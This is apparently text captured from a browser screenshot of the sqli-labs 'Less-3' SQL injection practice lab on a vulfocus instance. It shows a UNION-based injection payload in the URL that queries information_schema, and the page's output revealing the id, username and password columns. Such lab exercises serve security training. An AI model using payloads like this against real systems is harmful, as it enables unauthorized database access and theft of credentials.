 首页 - vulfocus
Less-3 Error Based- String (with T
45.32.113.109:65376/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.co
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-3